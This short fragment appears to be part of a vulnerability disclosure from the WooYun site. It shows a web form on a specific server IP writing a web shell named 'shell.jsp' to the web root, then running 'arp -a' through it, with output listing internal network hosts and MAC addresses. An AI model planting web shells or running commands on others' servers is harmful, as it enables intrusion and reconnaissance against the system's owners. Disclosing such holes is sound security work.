 Url: http://218.247.191.34:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
Interface: 192.168.204.11 --- 0x10003
Internet Address Physical Address Type
192.168.204.1 f0-92-1c-19-73-38 dynamic
192.168.204.101 74-e5-43-16-70-3e dynamic
192.168.204.151 48-5a-b6-1c-de-fb dynamic
192.168.204.156 60-57-18-75-15-1b dynamic
192.168.204.166 5c-f9-dd-62-4b-54 dynamic
192.168.204.186 24-09-95-db-04-23 dynamic
192.168.204.254 78-da-6e-60-c0-a8 dynamic
www.wooyun.org